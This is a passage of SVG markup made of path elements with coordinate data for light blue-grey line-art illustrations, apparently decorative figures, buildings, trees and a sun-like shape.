46.1486C45.7119 46.2092 45.9794 46.0399 46.04 45.7705C46.1006 45.5011 45.9314 45.2336 45.662 45.173L44.3207 44.8712L45.3301 43.9333C45.5324 43.7453 45.544 43.429 45.356 43.2267C45.168 43.0244 44.8517 43.0128 44.6494 43.2007L43.7107 44.073L43.7397 42.0429C43.7436 41.7668 43.523 41.5398 43.2469 41.5358ZM33.0483 48.9777C32.7746 49.0144 32.5825 49.266 32.6192 49.5397C32.6583 49.832 32.71 50.1737 32.7708 50.5496C32.7488 50.6088 32.7378 50.6732 32.74 50.7403C32.7839 52.0265 32.4764 53.0748 32.0516 53.8192C31.6147 54.5846 31.0929 54.9684 30.7503 55.0491C30.4815 55.1123 30.3149 55.3815 30.3781 55.6503C30.4414 55.9191 30.7106 56.0857 30.9794 56.0225C31.6992 55.8531 32.4117 55.2056 32.9201 54.3149C33.0598 54.07 33.1872 53.8021 33.2978 53.5128C33.6105 55.1679 33.9419 56.7999 34.1263 57.6426C34.3376 58.6089 34.3843 59.4777 34.2452 60.1144C34.1126 60.7213 33.8395 61.0333 33.4446 61.1338C33.4244 61.126 33.3907 61.1092 33.3449 61.0768C33.2394 61.0021 33.1203 60.8808 33.0191 60.7417C32.8567 60.5184 32.544 60.469 32.3207 60.6314C32.0974 60.7938 32.048 61.1065 32.2104 61.3298C32.3592 61.5345 32.5526 61.7413 32.7674 61.8932C32.9622 62.031 33.2777 62.1958 33.6295 62.1176C34.1187 62.0089 34.4837 61.7525 34.7467 61.4096C34.3927 62.381 34.064 63.1269 33.5368 63.7859C32.749 64.7706 32.098 65.3628 31.5903 65.7019C31.0777 66.0442 30.7441 66.1072 30.5772 66.0989C30.3014 66.0851 30.0666 66.2975 30.0528 66.5733C30.0391 66.8491 30.2515 67.0838 30.5273 67.0976C30.9853 67.1205 31.5311 66.9438 32.1456 66.5335C32.765 66.1199 33.489 65.4464 34.3177 64.4106C35.1125 63.417 35.5127 62.2659 35.9902 60.8925L36.0245 60.7938C36.1152 60.533 35.9773 60.248 35.7165 60.1573C35.5484 60.0988 35.3703 60.1353 35.2406 60.2385C35.3993 59.4192 35.3213 58.4261 35.1032 57.4289C34.7538 55.8318 33.8783 51.4065 33.6103 49.4068C33.5736 49.1331 33.322 48.941 33.0483 48.9777Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.531 3.08379C25.2678 3.43315 23.801 5.27351 24.0791 7.07512C24.3572 8.87674 26.3108 10.1891 28.5739 9.83972C30.837 9.49036 32.3039 7.65 32.0257 5.84839C31.7476 4.04677 29.7941 2.73443 27.531 3.08379ZM23.0908 7.22769C22.7087 4.75228 24.7069 2.5079 27.3784 2.0955C30.0499 1.68309 32.6319 3.22042 33.014 5.69582C33.3962 8.17123 31.398 10.4156 28.7264 10.828C26.0549 11.2404 23.4729 9.70309 23.0908 7.22769Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M27.8026 5.05151C26.6048 5.23642 25.9291 6.13808 26.0472 6.90313C26.1653 7.66818 27.0814 8.32412 28.2792 8.1392C29.4771 7.95429 30.1527 7.05263 30.0346 6.28758C29.9165 5.52253 29.0004 4.8666 27.8026 5.05151ZM25.0589 7.05569C24.8295 5.56964 26.0998 4.30252 27.65 4.06321C29.2002 3.82391 30.7935 4.64896 31.0229 6.13502C31.2523 7.62108 29.982 8.88819 28.4318 9.1275C26.8816 9.3668 25.2883 8.54175 25.0589 7.05569Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33.5523 80.0357C29.9624 80.0357 27.0523 82.9459 27.0523 86.5357C27.0523 86.8119 26.8284 87.0357 26.5523 87.0357C26.2761 87.0357 26.0523 86.8119 26.0523 86.5357C26.0523 82.3936 29.4102 79.0357 33.5523 79.0357C37.6944 79.0357 41.0523 82.3936 41.0523 86.5357C41.0523 86.8119 40.8284 87.0357 40.5523 87.0357C40.2761 87.0357 40.0523 86.8119 40.0523 86.5357C40.0523 82.9459 37.1421 80.0357 33.5523 80.0357Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M326.5 17C321.806 17 318 20.8056 318 25.5C318 30.1944 321.806 34 326.5 34C331.194 34 335 30.1944 335 25.5C335 20.8056 331.194 17 326.5 17ZM317 25.5C317 20.2533 321.253 16 326.5 16C331.747 16 336 20.2533 336 25.5C336 30.7467 331.747 35 326.5 35C321.253 35 317 30.7467 317 25.5Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M326.5 15C320.701 15 316 19.701 316 25.5C316 31.299 320.701 36 326.5 36C332.299 36 337 31.299 337 25.5C337 19.701 332.299 15 326.5 15ZM315 25.5C315 19.1487 320.149 14 326.5 14C332.851 14 338 19.1487 338 25.5C338 31.8513 332.851 37 326.5 37C320.149 37 315 31.8513 315 25.5Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M326.5 18C326.776 18 327 18.2239 327 18.5V20.25C327 20.5261 326.776 20.75 326.5 20.75C326.224 20.75 326 20.5261 326 20.25V18.5C326 18.2239 326.224 18 326.5 18ZM322.75 19.0048C322.989 18.8668 323.295 18.9487 323.433 19.1878L324.308 20.7034C324.446 20.9425 324.364 21.2483 324.125 21.3864C323.886 21.5245 323.58 21.4425 323.442 21.2034L322.567 19.6878C322.429 19.4487 322.511 19.1429 322.75 19.0048ZM330.25 19.0048C330.489 19.1429 330.571 19.4487 330.433 19.6878L329.558 21.2034C329.42 21.4425 329.114 21.5245 328.875 21.3864C328.636 21.2483 328.554 20.9425 328.692 20.7034L329.567 19.1878C329.705 18.9487 330.011 18.8668 330.25 19.0048ZM330.937 21.0631C331.132 21.2584 331.132 21.575 330.937 21.7702L327.207 25.5L328.604 26.8964C328.799 27.0917 328.799 27.4083 328.604 27.6036C328.408 27.7988 328.092 27.7988 327.896 27.6036L326.5 26.2071L325.104 27.6036C324.908 27.7988 324.592 27.7988 324.396 27.6036C324.201 27.4083 324.201 27.0917 324.396 26.8964L325.793 25.5L323.23 22.9369C323.034 22.7416 323.034 22.425 323.23 22.2298C323.425 22.0345 323.742 22.0345 323.937 22.2298L326.5 24.7929L330.23 21.0631C330.425 20.8679 330.742 20.8679 330.937 21.0631ZM332.995 21.75C333.133 21.9891 333.051 22.2949 332.812 22.433L331.297 23.308C331.057 23.4461 330.752 23.3641 330.614 23.125C330.476 22.8859 330.557 22.5801 330.797 22.442L332.312 21.567C332.551 21.4289 332.857 21.5109 332.995 21.75ZM320.005 21.75C320.143 21.5109 320.449 21.4289 320.688 21.567L322.203 22.442C322.442 22.5801 322.524 22.8859 322.386 23.125C322.248 23.3642 321.942 23.4461 321.703 23.308L320.188 22.433C319.949 22.295 319.867 21.9892 320.005 21.75ZM319 25.5C319 25.2239 319.224 25 319.5 25H321.25C321.526 25 321.75 25.2239 321.75 25.5C321.75 25.7761 321.526 26 321.25 26H319.5C319.224 26 319 25.7761 319 25.5ZM331.25 25.5C331.25 25.2239 331.474 25 331.75 25H333.5C333.776 25 334 25.2239 334 25.5C334 25.7761 333.776 26 333.5 26H331.75C331.474 26 331.25 25.7761 331.25 25.5ZM322.386 27.875C322.524 28.1141 322.442 28.4199 322.203 28.558L320.688 29.433C320.449 29.5711 320.143 29.4891 320.005 29.25C319.867 29.0109 319.949 28.7051 320.188 28.567L321.703 27.692C321.942 27.5539 322.248 27.6359 322.386 27.875ZM330.613 27.875C330.752 27.6359 331.057 27.5539 331.296 27.692L332.812 28.567C333.051 28.7051 333.133 29.0109 332.995 29.25C332.857 29.4892 332.551 29.5711 332.312 29.433L330.796 28.558C330.557 28.42 330.475 28.1142 330.613 27.875ZM324.125 29.6136C324.364 29.7517 324.446 30.0575 324.308 30.2967L323.433 31.8122C323.295 32.0513 322.989 32.1333 322.75 31.9952C322.511 31.8571 322.429 31.5513 322.567 31.3122L323.442 29.7967C323.58 29.5575 323.886 29.4756 324.125 29.6136ZM328.875 29.6136C329.114 29.4756 329.42 29.5575 329.558 29.7967L330.433 31.3122C330.571 31.5513 330.489 31.8571 330.25 31.9952C330.011 32.1333 329.705 32.0513 329.567 31.8122L328.692 30.2967C328.554 30.0575 328.636 29.7517 328.875 29.6136ZM326.5 30.25C326.776 30.25 327 30.4739 327 30.75V32.5C327 32.7761 326.776 33 326.5 33C326.224 33 326 32.7761 326 32.5V30.75C326 30.4739 326.224 30.25 326.5 30.25Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M312 5.5C312 5.22386 312.224 5 312.5 5H324.5C324.776 5 325 5.22386 325 5.5V11H328V5.5C328 5.22386 328.224 5 328.5 5H340.5C340.776 5 341 5.22386 341 5.5V18H342V16.5C342 16.2239 342.224 16 342.5 16C342.776 16 343 16.2239 343 16.5V34.5C343 34.7761 342.776 35 342.5 35C342.224 35 342 34.7761 342 34.5V33H341V43H349V40.493C349 40.3603 349.053 40.2331 349.147 40.1393C349.24 40.0456 349.368 39.9929 349.5 39.993L370.5 40C370.776 40.0001 371 40.224 371 40.5002C371 40.7763 370.776 41.0001 370.5 41L350 40.9931V47H375.5C375.776 47 376 47.2239 376 47.5C376 47.7761 375.776 48 375.5 48H362V57.0141H377.5C377.776 57.0141 378 57.2379 378 57.5141C378 57.7902 377.776 58.0141 377.5 58.0141H362V65.6727C362.24 65.5562 362.536 65.4198 362.886 65.2715C363.948 64.8215 365.507 64.2611 367.512 63.8094C367.781 63.7487 368.049 63.9179 368.109 64.1873C368.17 64.4567 368.001 64.7243 367.731 64.785C365.791 65.2221 364.289 65.763 363.276 66.1922C362.77 66.4068 362.386 66.5935 362.131 66.7251C362.083 66.75 362.039 66.773 362 66.7938V82H374.5C374.776 82 375 82.2239 375 82.5C375 82.7761 374.776 83 374.5 83H322V86.5C322 86.7761 321.776 87 321.5 87C321.224 87 321 86.7761 321 86.5V82.5C321 82.2239 321.224 82 321.5 82H357V48H353V61C353 61.2761 352.776 61.5 352.5 61.5C352.224 61.5 352 61.2761 352 61V48H349.5C349.224 48 349 47.7761 349 47.5V44H341V52.5C341 52.7761 340.776 53 340.5 53C340.224 53 340 52.7761 340 52.5V6H329V11.5C329 11.7761 328.776 12 328.5 12H324.5C324.224 12 324 11.7761 324 11.5V6H313V78H332C332.276 78 332.5 78.2239 332.5 78.5C332.5 78.7761 332.276 79 332 79H313V82.5C313 82.7761 312.776 83 312.5 83C312.224 83 312 82.7761 312 82.5V33H311V34.5C311 34.7761 310.776 35 310.5 35C310.224 35 310 34.7761 310 34.5V16.5C310 16.2239 310.224 16 310.5 16C310.776 16 311 16.2239 311 16.5V18H312V5.5ZM312 19H311V32H312V19ZM358 48V51H361V48H358ZM361 52H358V82H361V52ZM341 32H342V19H341V32ZM315.5 8C315.776 8 316 8.22386 316 8.5V11H318.5C318.776 11 319 11.2239 319 11.5C319 11.7761 318.776 12 318.5 12H315.5C315.224 12 315 11.7761 315 11.5V8.5C315 8.22386 315.224 8 315.5 8ZM334.5 8C334.776 8 335 8.22386 335 8.5V11H337.5C337.776 11 338 11.2239 338 11.5C338 11.7761 337.776 12 337.5 12H334.5C334.224 12 334 11.7761 334 11.5V8.5C334 8.22386 334.224 8 334.5 8ZM324 40.5C324 40.2239 324.224 40 324.5 40H328.5C328.776 40 329 40.2239 329 40.5V63.5C329 63.7761 328.776 64 328.5 64C328.224 64 328 63.7761 328 63.5V49H325V51H326.5C326.776 51 327 51.2239 327 51.5C327 51.7761 326.776 52 326.5 52H325V70H328.5C328.776 70 329 70.2239 329 70.5C329 70.7761 328.776 71 328.5 71H324.5C324.224 71 324 70.7761 324 70.5V40.5ZM325 48H328V41H325V48ZM371.1 63.2121C372.303 63.0792 373.605 63 375 63C375.276 63 375.5 63.2239 375.5 63.5C375.5 63.7761 375.276 64 375 64C373.643 64 372.377 64.077 371.21 64.206C370.936 64.2363 370.689 64.0384 370.658 63.764C370.628 63.4895 370.826 63.2424 371.1 63.2121Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M366.513 72.6984C366.193 74.3065 366 75.5819 366 76.2076C366 78.3359 367.6 80 369.5 80C371.4 80 373 78.3359 373 76.2076C373 75.5819 372.807 74.3065 372.487 72.6984C372.171 71.108 371.741 69.2385 371.288 67.4523C370.835 65.6651 370.361 63.9694 369.956 62.7247C369.787 62.2037 369.633 61.7705 369.5 61.4457C369.367 61.7705 369.213 62.2037 369.044 62.7247C368.639 63.9694 368.165 65.6651 367.712 67.4523C367.259 69.2385 366.829 71.108 366.513 72.6984ZM369.091 60.1648C369.153 60.1093 369.295 60 369.5 60C369.705 60 369.847 60.1093 369.909 60.1648C369.981 60.229 370.037 60.3041 370.081 60.3687C370.168 60.5002 370.255 60.6718 370.338 60.8609C370.507 61.2445 370.701 61.7811 370.907 62.4157C371.321 63.6893 371.801 65.4083 372.257 67.2066C372.714 69.0059 373.147 70.8926 373.468 72.5034C373.784 74.0966 374 75.4675 374 76.2076C374 78.8206 372.018 81 369.5 81C369.331 81 369.164 80.9902 369 80.971V82.5C369 82.7761 368.776 83 368.5 83C368.224 83 368 82.7761 368 82.5V80.7286C366.238 80.0669 365 78.2726 365 76.2076C365 75.4675 365.216 74.0966 365.532 72.5034C365.853 70.8926 366.286 69.0059 366.743 67.2066C367.199 65.4083 367.679 63.6893 368.093 62.4157C368.299 61.7811 368.493 61.2445 368.662 60.8609C368.745 60.6718 368.832 60.5002 368.919 60.3687C368.963 60.3041 369.019 60.229 369.091 60.1648Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M334.579 71.3743C334.22 73.2134 334 74.6908 334 75.44C334 78.0152 335.844 80 338 80C340.156 80 342 78.0152 342 75.44C342 74.6908 341.78 73.2134 341.421 71.3743C341.065 69.5518 340.582 67.4186 340.072 65.384C339.562 63.3483 339.028 61.4193 338.572 60.0035C338.357 59.3345 338.163 58.7912 338 58.4083C337.837 58.7912 337.643 59.3345 337.428 60.0035C336.972 61.4193 336.438 63.3483 335.928 65.384C335.418 67.4186 334.935 69.5518 334.579 71.3743ZM337.58 57.1712C337.645 57.1125 337.79 57 338 57C338.21 57 338.355 57.1125 338.42 57.1712C338.495 57.2389 338.555 57.3191 338.602 57.39C338.698 57.5344 338.793 57.7249 338.886 57.9383C339.076 58.3704 339.293 58.977 339.524 59.6972C339.989 61.1419 340.529 63.0942 341.042 65.141C341.555 67.1889 342.043 69.3395 342.403 71.1826C342.759 73.0091 343 74.5792 343 75.44C343 78.454 340.815 81 338 81V82C338 82.2761 337.776 82.5 337.5 82.5C337.224 82.5 337 82.2761 337 82V80.8899C334.684 80.3714 333 78.086 333 75.44C333 74.5792 333.241 73.0091 333.597 71.1826C333.957 69.3395 334.445 67.1889 334.958 65.141C335.471 63.0942 336.011 61.1419 336.476 59.6972C336.707 58.977 336.924 58.3704 337.114 57.9383C337.207 57.7249 337.302 57.5344 337.398 57.39C337.445 57.3191 337.505 57.2389 337.58 57.1712Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M344.709 69.37C344.271 71.6076 344 73.416 344 74.34C344 77.5207 346.29 80 349 80C351.71 80 354 77.5207 354 74.34C354 73.416 353.729 71.6076 353.291 69.37C352.855 67.1491 352.263 64.5503 351.64 62.072C351.017 59.5926 350.363 57.2417 349.805 55.5149C349.526 54.6493 349.274 53.9531 349.066 53.4789C349.043 53.4269 349.021 53.3786 349 53.3337C348.979 53.3786 348.957 53.4269 348.934 53.4789C348.726 53.9531 348.474 54.6493 348.195 55.5149C347.637 57.2417 346.983 59.5926 346.36 62.072C345.737 64.5503 345.145 67.1491 344.709 69.37ZM348.562 52.1797C348.634 52.1149 348.785 52 349 52C349.215 52 349.366 52.1149 349.438 52.1797C349.52 52.2535 349.588 52.3426 349.643 52.4254C349.755 52.5934 349.868 52.8187 349.981 53.0765C350.21 53.5975 350.474 54.3319 350.757 55.2076C351.324 56.9633 351.983 59.3374 352.61 61.828C353.237 64.3197 353.832 66.9359 354.272 69.1775C354.708 71.4024 355 73.304 355 74.34C355 77.9634 352.365 81 349 81V82.5C349 82.7761 348.776 83 348.5 83C348.224 83 348 82.7761 348 82.5V80.9088C345.127 80.3777 343 77.5957 343 74.34C343 73.304 343.292 71.4024 343.728 69.1775C344.168 66.9359 344.763 64.3197 345.39 61.828C346.017 59.3374 346.676 56.9633 347.243 55.2076C347.526 54.3319 347.79 53.5975 348.019 53.0765C348.132 52.8187 348.245 52.5934 348.357 52.4254C348.412 52.3426 348.48 52.2535 348.562 52.1797Z" fill="#89A1BF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M95.8457 39.5208C95.8852 39.6321 95.9256 39.7553 95.9663 39.8881C96.1667 40.5405 96.3504 41.3399 96.4579 41.8776C96.5121 42.1484 96.7755 42.324 97.0463 42.2699C97.317 42.2157 97.4927 41.9523 97.4385 41.6815C97.3273 41.1255 97.136 40.2906 96.9223 39.5945C96.8165 39.25 96.6987 38.9178 96.5745 38.667C96.514 38.5448 96.438 38.4129 96.3429 38.3065C96.2657 38.2202 96.0624 38.0245 95.7571 38.0652C95.4975 38.0998 95.335 38.2766 95.2535 38.3853C95.1622 38.5073 95.0912 38.6532 95.0347 38.7935C94.9202 39.0778 94.8261 39.4386 94.7515 39.7995C94.6025 40.5206 94.5107 41.345 94.5107 41.7796C94.5107 42.2654 94.6409 42.6261 94.7525 42.929L94.7599 42.9491C94.8674 43.2407 94.956 43.4811 94.9808 43.8165C95.0045 44.1366 94.9198 44.5935 94.7996 45.2419C94.7921 45.282 94.7846 45.3229 94.7769 45.3644C94.6516 46.0414 94.5107 46.8545 94.5107 47.7171C94.5107 48.5744 94.6501 49.5402 94.7945 50.4336C94.8218 50.6029 94.8492 50.7691 94.8761 50.9316C94.9941 51.6469 95.1004 52.2911 95.1369 52.8144C95.1809 53.4449 95.1445 54.2053 95.0395 54.9176C94.9332 55.6391 94.7635 56.2629 94.5666 56.6436C94.432 56.9039 94.178 57.047 93.7972 57.1312C93.6084 57.173 93.4109 57.1952 93.2084 57.2151C93.1868 57.2172 93.1647 57.2193 93.1422 57.2215C92.9717 57.2379 92.7785 57.2565 92.621 57.2915C92.3224 57.3578 91.9294 57.5453 91.6009 57.7186C91.3182 57.8677 91.0414 58.0292 90.8367 58.1546H86.9795C86.8158 58.1546 86.646 58.1533 86.4715 58.1519C85.788 58.1466 85.0326 58.1407 84.2949 58.2116C83.362 58.3012 82.4005 58.5167 81.5582 59.0431C80.7677 59.5372 79.963 60.2181 79.3542 60.9263C79.0495 61.2808 78.7848 61.6525 78.5963 62.0212C78.4104 62.3847 78.281 62.7794 78.2922 63.1689C78.3026 63.5353 78.4353 63.9499 78.5886 64.3354C78.7463 64.7321 78.9507 65.1565 79.1429 65.5526L79.1759 65.6205C79.3596 65.9988 79.5286 66.3469 79.6519 66.6485C79.7169 66.8073 79.7643 66.9417 79.7934 67.0514C79.8242 67.1671 79.826 67.2243 79.8248 67.2397C79.8126 67.3928 79.8137 67.5732 79.8147 67.7363C79.8151 67.8046 79.8155 67.8698 79.8149 67.9288C79.8127 68.1526 79.799 68.374 79.746 68.6054C79.644 69.0504 79.3807 69.6002 78.6246 70.2422C78.0246 70.7516 77.5847 71.0346 77.2409 71.2558C77.1241 71.331 77.0183 71.399 76.9212 71.4663C76.7425 71.5902 76.5351 71.75 76.4117 71.99C76.2773 72.2515 76.2826 72.5224 76.3322 72.7803C76.4065 73.1666 76.5767 74.3384 76.7208 75.6356C76.864 76.9246 76.9759 78.2895 76.9494 79.1105L76.5782 81.7089C76.5639 81.8096 76.5805 81.9122 76.626 82.0032C76.6691 82.0893 76.7172 82.1752 76.7744 82.252C76.7449 82.5471 76.6862 82.9037 76.6166 83.2831C76.586 83.4496 76.5531 83.6216 76.5205 83.7919C76.4607 84.1049 76.4019 84.4123 76.3607 84.6693C76.3171 84.942 76.5028 85.1984 76.7755 85.2421C77.0481 85.2857 77.3046 85.1 77.3482 84.8273C77.3872 84.5837 77.4406 84.3045 77.4982 84.0037C77.5315 83.83 77.5661 83.649 77.6002 83.4636C77.6897 82.9754 77.7742 82.4595 77.7915 82.0507C77.7984 81.8867 77.7246 81.7327 77.599 81.6349L77.9432 79.2253C77.9457 79.2079 77.9472 79.1903 77.9479 79.1728C77.9806 78.272 77.859 76.824 77.7147 75.5252C77.5698 74.2208 77.3962 73.0175 77.3142 72.5914C77.2966 72.4996 77.2993 72.4592 77.3018 72.446C77.3042 72.4422 77.3126 72.4304 77.3347 72.4094C77.3658 72.3798 77.4137 72.3417 77.4909 72.2882C77.5604 72.24 77.6466 72.1846 77.7484 72.1192C78.0923 71.8982 78.6141 71.5629 79.2718 71.0045C80.1719 70.2402 80.5649 69.5088 80.7207 68.8288C80.7966 68.4976 80.8123 68.1956 80.8149 67.939C80.8159 67.8367 80.8153 67.7497 80.8147 67.672C80.8136 67.5367 80.8128 67.4297 80.8216 67.3195C80.836 67.1396 80.8027 66.9556 80.7599 66.7944C80.7154 66.6272 80.6507 66.4491 80.5775 66.27C80.4415 65.9375 80.2591 65.5618 80.0805 65.1941C80.0678 65.168 80.0552 65.142 80.0426 65.116C79.8481 64.7152 79.6599 64.3231 79.5178 63.9659C79.3713 63.5976 79.2969 63.3208 79.2918 63.1403C79.2873 62.9829 79.3414 62.7605 79.4867 62.4765C79.6292 62.1977 79.843 61.8917 80.1125 61.5782C80.6522 60.9504 81.3788 60.3345 82.0882 59.8911C82.746 59.48 83.5344 59.2892 84.3906 59.207C85.0713 59.1416 85.7591 59.1468 86.4372 59.1519C86.6188 59.1532 86.7996 59.1546 86.9795 59.1546H90.9795C91.074 59.1546 91.1665 59.1278 91.2465 59.0773C91.4353 58.958 91.749 58.771 92.0674 58.6031C92.4025 58.4264 92.6865 58.3013 92.8379 58.2677C92.9312 58.2469 93.0576 58.2346 93.2458 58.2162C93.2653 58.2143 93.2854 58.2123 93.3062 58.2103C93.5109 58.1902 93.7607 58.1635 94.0132 58.1076C94.5153 57.9966 95.1207 57.749 95.4548 57.103C95.7266 56.5775 95.9164 55.8263 96.0288 55.0634C96.1426 54.2914 96.1843 53.458 96.1345 52.7448C96.0944 52.1697 95.9779 51.465 95.8594 50.7478C95.8333 50.5901 95.8071 50.4317 95.7817 50.2741C95.6369 49.3783 95.5107 48.4848 95.5107 47.7171C95.5107 46.9547 95.6354 46.2209 95.7602 45.5463C95.7711 45.4874 95.7821 45.4283 95.7932 45.3691C95.902 44.7876 96.012 44.2 95.9781 43.7427C95.9427 43.2649 95.8116 42.9101 95.7058 42.6239C95.7008 42.6102 95.6958 42.5967 95.6908 42.5833C95.5837 42.2925 95.5107 42.075 95.5107 41.7796C95.5107 41.4329 95.5908 40.6792 95.7308 40.0019C95.7669 39.8276 95.8055 39.6651 95.8457 39.5208ZM76.941 81.6734L76.9437 81.6708ZM99.0174 39.8251C98.982 39.9585 98.9436 40.1036 98.897 40.2633C98.7687 40.703 98.6655 41.5288 98.635 42.0881C98.6199 42.3638 98.3842 42.5751 98.1085 42.5601C97.8327 42.5451 97.6214 42.3093 97.6364 42.0336C97.6684 41.447 97.7769 40.5321 97.937 39.9833C97.9668 39.8809 97.9979 39.7646 98.0303 39.6435C98.0997 39.3833 98.1753 39.1005 98.2584 38.8826C98.3224 38.7148 98.4111 38.5249 98.5455 38.3709C98.6911 38.2039 98.909 38.0608 99.1982 38.0608C99.4159 38.0608 99.584 38.1618 99.6957 38.2681C99.8022 38.3695 99.877 38.4926 99.9309 38.6021C100.039 38.8219 100.118 39.1007 100.179 39.3797C100.303 39.9455 100.383 40.6518 100.445 41.2259C100.468 41.4358 100.432 41.6559 100.387 41.8408C100.34 42.0335 100.273 42.229 100.205 42.4036C100.075 42.7378 99.9295 43.0289 99.8807 43.1265L99.8746 43.1386C99.7511 43.3856 99.4508 43.4857 99.2038 43.3622C98.9568 43.2387 98.8567 42.9384 98.9802 42.6914L98.9855 42.6807C99.0325 42.5869 99.1607 42.3308 99.2733 42.0412C99.332 41.8903 99.3828 41.7394 99.4155 41.6047C99.4502 41.462 99.4554 41.3735 99.4511 41.3333C99.3882 40.7511 99.3124 40.0981 99.202 39.5936C99.1839 39.5108 99.1655 39.4356 99.1472 39.368C99.102 39.5056 99.0622 39.656 99.0174 39.8251ZM97.4165 43.388C97.512 43.1289 97.7994 42.9962 98.0586 43.0917C98.1965 43.1425 98.3531 43.1937 98.53 43.2514L98.5378 43.2539C98.7093 43.3098 98.8971 43.3711 99.0859 43.4389C99.4647 43.5749 99.8821 43.7489 100.234 43.9945C100.318 44.0529 100.441 44.1058 100.615 44.1572C100.74 44.1942 100.866 44.2234 101.005 44.2559C101.065 44.2698 101.127 44.2842 101.193 44.3001C101.396 44.3492 101.629 44.4116 101.841 44.5105C102.056 44.6109 102.286 44.766 102.439 45.0223C102.71 45.473 102.74 46.0157 102.615 46.4862C102.49 46.9579 102.192 47.4169 101.728 47.6825C101.584 47.7647 101.422 47.8731 101.237 47.9966C100.734 48.3332 100.064 48.7817 99.1395 49.1157C99.1594 49.1731 99.1691 49.2352 99.1666 49.2996C99.1459 49.8149 99.1583 50.9871 99.3386 51.6859C99.473 52.2065 99.7186 53.7866 99.9246 55.3958C100.131 57.0045 100.308 58.7303 100.292 59.5398C100.283 59.9904 100.295 60.5602 100.309 61.1692C100.318 61.5881 100.328 62.0255 100.331 62.4555C100.335 62.9705 100.329 63.469 100.299 63.8811C100.285 64.087 100.263 64.2809 100.231 64.4495C100.201 64.6076 100.155 64.7874 100.068 64.9364C100.038 64.9882 100.005 65.0508 99.9663 65.1221C99.8746 65.2923 99.7561 65.5124 99.5969 65.7551C99.6003 65.7747 99.6026 65.7947 99.6037 65.8151C99.6163 66.0472 99.5846 66.6944 99.5295 67.3976C99.4734 68.1136 99.3887 68.9411 99.2849 69.551C99.0319 71.037 98.9341 71.7675 99.1784 72.6089C99.2721 72.9316 99.2739 73.2138 99.208 73.4847C99.1507 73.7201 99.0432 73.9347 98.9531 74.1145C98.9481 74.1244 98.9432 74.1342 98.9384 74.1438C98.7519 74.5169 98.5343 74.9558 98.4783 75.7822C98.4534 76.1496 98.4208 76.5577 98.3867 76.986C98.3328 77.6615 98.2748 78.3875 98.2365 79.0844C98.2055 79.6477 98.1887 80.1732 98.1981 80.6112C98.2078 81.0653 98.2454 81.3714 98.2976 81.5277C98.4577 82.0081 98.6636 82.7135 98.8428 83.3368C98.885 83.4836 98.9255 83.625 98.9636 83.7579C99.0906 84.2016 99.1903 84.5499 99.2351 84.684C99.3224 84.946 99.1808 85.2291 98.9188 85.3164C98.6569 85.4038 98.3737 85.2622 98.2864 85.0002C98.2342 84.8437 98.1245 84.4606 97.9952 84.0089C97.9587 83.8812 97.9206 83.7481 97.8817 83.6131C97.7015 82.9863 97.5012 82.3011 97.3489 81.844C97.2447 81.5315 97.2081 81.0915 97.1983 80.6326C97.1882 80.1575 97.2065 79.6029 97.238 79.0295C97.2766 78.3272 97.3371 77.568 97.392 76.8787C97.4258 76.4542 97.4574 76.0563 97.4806 75.7145C97.5496 74.6971 97.8321 74.1204 98.044 73.6966C98.1504 73.4838 98.2079 73.3652 98.2363 73.2483C98.2593 73.154 98.265 73.0495 98.218 72.8877C97.8998 71.7917 98.052 70.8346 98.299 69.3832C98.3952 68.818 98.4772 68.0258 98.5325 67.3194C98.5438 67.1754 98.5538 67.0371 98.5626 66.9067C98.0615 67.3083 97.4021 67.6639 96.5269 67.8611C96.2575 67.9218 95.9899 67.7527 95.9292 67.4833C95.8685 67.2139 96.0377 66.9463 96.307 66.8856C98.0836 66.4852 98.7137 65.3292 99.087 64.6442C99.1284 64.5682 99.1667 64.498 99.203 64.4353C99.2045 64.432 99.2255 64.3855 99.2485 64.2637C99.2706 64.147 99.2886 63.9947 99.302 63.809C99.3289 63.4378 99.3349 62.9715 99.331 62.4631C99.328 62.0698 99.3188 61.6467 99.3098 61.2312C99.296 60.599 99.2826 59.9844 99.2921 59.5194C99.3068 58.7977 99.1408 57.1484 98.9327 55.5228C98.7247 53.8976 98.486 52.3839 98.3703 51.9358C98.1597 51.1197 98.147 49.8923 98.1649 49.3286C97.6641 49.3568 97.2929 49.2501 97.0983 49.1942C97.0651 49.1846 97.0371 49.1766 97.0144 49.1709C96.7465 49.1039 96.5837 48.8325 96.6506 48.5646C96.7176 48.2967 96.9891 48.1338 97.257 48.2008C97.2905 48.2092 97.3265 48.2192 97.3651 48.2301C97.6458 48.3088 98.0663 48.4266 98.6929 48.2127C99.5486 47.9205 100.077 47.5662 100.576 47.2314C100.792 47.0865 101.002 46.9453 101.231 46.8142C101.423 46.7048 101.579 46.4919 101.649 46.2292C101.719 45.9653 101.687 45.7112 101.582 45.5368C101.567 45.5115 101.528 45.4682 101.418 45.4164C101.304 45.3631 101.154 45.3196 100.958 45.2721C100.911 45.2608 100.86 45.2489 100.807 45.2366C100.657 45.2016 100.487 45.1622 100.332 45.1164C100.117 45.0529 99.8753 44.9633 99.6622 44.8147C99.4206 44.6462 99.1036 44.5077 98.748 44.38C98.5731 44.3173 98.3972 44.2599 98.2218 44.2027L98.22 44.2021C98.0475 44.1459 97.8715 44.0885 97.7129 44.03C97.4537 43.9346 97.3211 43.6471 97.4165 43.388ZM84.9612 64.9985C85.099 64.9472 85.2523 64.9591 85.3805 65.0311C85.9106 65.3287 87.451 65.8975 89.0113 66.0961C89.851 66.203 90.4213 66.2246 90.7919 66.2197C91.0722 66.2161 91.2221 66.1992 91.3295 66.1871C91.3683 66.1827 91.4015 66.179 91.4334 66.1767L91.4346 66.1766C91.4376 65.9825 91.4431 65.8146 91.4487 65.6939C91.4616 65.418 91.6956 65.2048 91.9714 65.2176C92.2473 65.2305 92.4605 65.4645 92.4477 65.7403C92.4269 66.1876 